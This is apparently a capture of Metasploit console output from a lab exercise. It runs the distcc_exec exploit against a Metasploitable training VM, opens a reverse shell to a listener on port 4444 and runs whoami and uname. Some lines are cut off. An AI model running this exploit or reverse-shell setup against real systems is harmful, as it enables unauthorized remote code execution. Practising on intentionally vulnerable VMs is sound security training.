 msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 172.22.117.100:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo R134a3srZ7wWFbej;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Esc
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (172.22.117.100:4444 → 172.22.1
Shell Banner:
R134a3srZ7wWFbej
-----
whoami
daemon
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UT